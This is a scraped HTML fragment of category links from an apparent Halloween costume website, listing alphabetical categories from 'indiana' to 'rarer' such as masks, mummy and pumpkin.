	<li class="cat-item cat-item-5283"><a href="https://halloweenhotcostumes.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://halloweenhotcostumes.org/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://halloweenhotcostumes.org/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://halloweenhotcostumes.org/category/inspirit/" >inspirit</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://halloweenhotcostumes.org/category/insta/" >insta</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://halloweenhotcostumes.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenhotcostumes.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://halloweenhotcostumes.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://halloweenhotcostumes.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://halloweenhotcostumes.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://halloweenhotcostumes.org/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://halloweenhotcostumes.org/category/jeepers/" >jeepers</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://halloweenhotcostumes.org/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://halloweenhotcostumes.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://halloweenhotcostumes.org/category/jiminy/" >jiminy</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://halloweenhotcostumes.org/category/joaquion/" >joaquion</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://halloweenhotcostumes.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://halloweenhotcostumes.org/category/jolt/" >jolt</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://halloweenhotcostumes.org/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://halloweenhotcostumes.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://halloweenhotcostumes.org/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://halloweenhotcostumes.org/category/kardashians/" >kardashians</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://halloweenhotcostumes.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://halloweenhotcostumes.org/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://halloweenhotcostumes.org/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://halloweenhotcostumes.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenhotcostumes.org/category/khdwithjcmyers/" >khdwithjcmyers</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenhotcostumes.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://halloweenhotcostumes.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://halloweenhotcostumes.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://halloweenhotcostumes.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://halloweenhotcostumes.org/category/kizuna/" >kizuna</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenhotcostumes.org/category/kneeling/" >kneeling</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://halloweenhotcostumes.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://halloweenhotcostumes.org/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://halloweenhotcostumes.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://halloweenhotcostumes.org/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://halloweenhotcostumes.org/category/krofft/" >krofft</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://halloweenhotcostumes.org/category/krull/" >krull</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://halloweenhotcostumes.org/category/kurosaki/" >kurosaki</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://halloweenhotcostumes.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://halloweenhotcostumes.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://halloweenhotcostumes.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://halloweenhotcostumes.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://halloweenhotcostumes.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://halloweenhotcostumes.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://halloweenhotcostumes.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://halloweenhotcostumes.org/category/latex-rubber/" >latex-rubber</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://halloweenhotcostumes.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://halloweenhotcostumes.org/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://halloweenhotcostumes.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://halloweenhotcostumes.org/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://halloweenhotcostumes.org/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://halloweenhotcostumes.org/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://halloweenhotcostumes.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://halloweenhotcostumes.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://halloweenhotcostumes.org/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://halloweenhotcostumes.org/category/life-sized/" >life-sized</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://halloweenhotcostumes.org/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://halloweenhotcostumes.org/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://halloweenhotcostumes.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://halloweenhotcostumes.org/category/light-up/" >light-up</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://halloweenhotcostumes.org/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://halloweenhotcostumes.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://halloweenhotcostumes.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://halloweenhotcostumes.org/category/linkooer/" >linkooer</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://halloweenhotcostumes.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://halloweenhotcostumes.org/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://halloweenhotcostumes.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://halloweenhotcostumes.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://halloweenhotcostumes.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://halloweenhotcostumes.org/category/looming/" >looming</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://halloweenhotcostumes.org/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://halloweenhotcostumes.org/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://halloweenhotcostumes.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://halloweenhotcostumes.org/category/lucardio/" >lucardio</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://halloweenhotcostumes.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://halloweenhotcostumes.org/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://halloweenhotcostumes.org/category/lunging/" >lunging</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenhotcostumes.org/category/lupus/" >lupus</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://halloweenhotcostumes.org/category/lurching/" >lurching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenhotcostumes.org/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://halloweenhotcostumes.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://halloweenhotcostumes.org/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://halloweenhotcostumes.org/category/majoras/" >majora&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://halloweenhotcostumes.org/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://halloweenhotcostumes.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://halloweenhotcostumes.org/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://halloweenhotcostumes.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://halloweenhotcostumes.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://halloweenhotcostumes.org/category/malum/" >malum</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://halloweenhotcostumes.org/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://halloweenhotcostumes.org/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://halloweenhotcostumes.org/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://halloweenhotcostumes.org/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://halloweenhotcostumes.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://halloweenhotcostumes.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://halloweenhotcostumes.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://halloweenhotcostumes.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://halloweenhotcostumes.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://halloweenhotcostumes.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenhotcostumes.org/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://halloweenhotcostumes.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://halloweenhotcostumes.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenhotcostumes.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenhotcostumes.org/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://halloweenhotcostumes.org/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://halloweenhotcostumes.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://halloweenhotcostumes.org/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://halloweenhotcostumes.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://halloweenhotcostumes.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://halloweenhotcostumes.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://halloweenhotcostumes.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://halloweenhotcostumes.org/category/mayo/" >mayo</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://halloweenhotcostumes.org/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://halloweenhotcostumes.org/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://halloweenhotcostumes.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://halloweenhotcostumes.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://halloweenhotcostumes.org/category/melo/" >melo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://halloweenhotcostumes.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://halloweenhotcostumes.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://halloweenhotcostumes.org/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://halloweenhotcostumes.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://halloweenhotcostumes.org/category/michale/" >michale</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://halloweenhotcostumes.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://halloweenhotcostumes.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://halloweenhotcostumes.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://halloweenhotcostumes.org/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://halloweenhotcostumes.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://halloweenhotcostumes.org/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://halloweenhotcostumes.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://halloweenhotcostumes.org/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://halloweenhotcostumes.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://halloweenhotcostumes.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://halloweenhotcostumes.org/category/misunderstanding/" >misunderstanding</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://halloweenhotcostumes.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://halloweenhotcostumes.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://halloweenhotcostumes.org/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://halloweenhotcostumes.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://halloweenhotcostumes.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenhotcostumes.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://halloweenhotcostumes.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://halloweenhotcostumes.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://halloweenhotcostumes.org/category/morgue/" >morgue</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://halloweenhotcostumes.org/category/morph/" >morph</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenhotcostumes.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://halloweenhotcostumes.org/category/morticia/" >morticia</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://halloweenhotcostumes.org/category/mortis/" >mortis</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://halloweenhotcostumes.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://halloweenhotcostumes.org/category/motherdaughter/" >motherdaughter</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://halloweenhotcostumes.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://halloweenhotcostumes.org/category/movie-billy/" >movie-billy</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://halloweenhotcostumes.org/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://halloweenhotcostumes.org/category/mummers/" >mummers</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenhotcostumes.org/category/mummified/" >mummified</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://halloweenhotcostumes.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://halloweenhotcostumes.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://halloweenhotcostumes.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://halloweenhotcostumes.org/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://halloweenhotcostumes.org/category/nagchris/" >nagchris</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://halloweenhotcostumes.org/category/nagjc/" >nagjc</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://halloweenhotcostumes.org/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://halloweenhotcostumes.org/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://halloweenhotcostumes.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://halloweenhotcostumes.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://halloweenhotcostumes.org/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenhotcostumes.org/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://halloweenhotcostumes.org/category/necronomicon/" >necronomicon</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://halloweenhotcostumes.org/category/nemesis/" >nemesis</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://halloweenhotcostumes.org/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://halloweenhotcostumes.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://halloweenhotcostumes.org/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://halloweenhotcostumes.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://halloweenhotcostumes.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://halloweenhotcostumes.org/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://halloweenhotcostumes.org/category/nightstalker/" >nightstalker</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://halloweenhotcostumes.org/category/nijisanji/" >nijisanji</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://halloweenhotcostumes.org/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://halloweenhotcostumes.org/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://halloweenhotcostumes.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://halloweenhotcostumes.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://halloweenhotcostumes.org/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://halloweenhotcostumes.org/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://halloweenhotcostumes.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://halloweenhotcostumes.org/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://halloweenhotcostumes.org/category/nwtnew/" >nwtnew</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://halloweenhotcostumes.org/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://halloweenhotcostumes.org/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://halloweenhotcostumes.org/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://halloweenhotcostumes.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://halloweenhotcostumes.org/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://halloweenhotcostumes.org/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://halloweenhotcostumes.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenhotcostumes.org/category/order-halloween/" >order-halloween</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenhotcostumes.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://halloweenhotcostumes.org/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://halloweenhotcostumes.org/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://halloweenhotcostumes.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://halloweenhotcostumes.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://halloweenhotcostumes.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://halloweenhotcostumes.org/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://halloweenhotcostumes.org/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://halloweenhotcostumes.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://halloweenhotcostumes.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://halloweenhotcostumes.org/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://halloweenhotcostumes.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://halloweenhotcostumes.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://halloweenhotcostumes.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://halloweenhotcostumes.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenhotcostumes.org/category/pestilence/" >pestilence</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenhotcostumes.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://halloweenhotcostumes.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://halloweenhotcostumes.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://halloweenhotcostumes.org/category/pharaohs/" >pharaoh&#039;s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://halloweenhotcostumes.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://halloweenhotcostumes.org/category/photos/" >photo&#039;s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://halloweenhotcostumes.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://halloweenhotcostumes.org/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://halloweenhotcostumes.org/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://halloweenhotcostumes.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://halloweenhotcostumes.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://halloweenhotcostumes.org/category/pillsbury/" >pillsbury</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://halloweenhotcostumes.org/category/pinhead/" >pinhead</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://halloweenhotcostumes.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://halloweenhotcostumes.org/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://halloweenhotcostumes.org/category/pla-master/" >pla-master</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://halloweenhotcostumes.org/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://halloweenhotcostumes.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenhotcostumes.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://halloweenhotcostumes.org/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://halloweenhotcostumes.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://halloweenhotcostumes.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://halloweenhotcostumes.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenhotcostumes.org/category/politically/" >politically</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://halloweenhotcostumes.org/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://halloweenhotcostumes.org/category/popsy/" >popsy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://halloweenhotcostumes.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://halloweenhotcostumes.org/category/poseable/" >poseable</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://halloweenhotcostumes.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://halloweenhotcostumes.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://halloweenhotcostumes.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://halloweenhotcostumes.org/category/ppottery/" >ppottery</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://halloweenhotcostumes.org/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://halloweenhotcostumes.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenhotcostumes.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://halloweenhotcostumes.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://halloweenhotcostumes.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://halloweenhotcostumes.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenhotcostumes.org/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://halloweenhotcostumes.org/category/profx/" >profx</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://halloweenhotcostumes.org/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenhotcostumes.org/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenhotcostumes.org/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://halloweenhotcostumes.org/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenhotcostumes.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://halloweenhotcostumes.org/category/province/" >province</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://halloweenhotcostumes.org/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://halloweenhotcostumes.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://halloweenhotcostumes.org/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://halloweenhotcostumes.org/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://halloweenhotcostumes.org/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://halloweenhotcostumes.org/category/punny/" >punny</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://halloweenhotcostumes.org/category/puppetumes/" >puppetumes</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://halloweenhotcostumes.org/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenhotcostumes.org/category/purge/" >purge</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://halloweenhotcostumes.org/category/pysiotherapy/" >pysiotherapy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://halloweenhotcostumes.org/category/qots/" >qots</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://halloweenhotcostumes.org/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://halloweenhotcostumes.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://halloweenhotcostumes.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://halloweenhotcostumes.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://halloweenhotcostumes.org/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://halloweenhotcostumes.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://halloweenhotcostumes.org/category/rare-2007-6/" >rare-2007-6</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://halloweenhotcostumes.org/category/rarer/" >rarer</a>
</li>
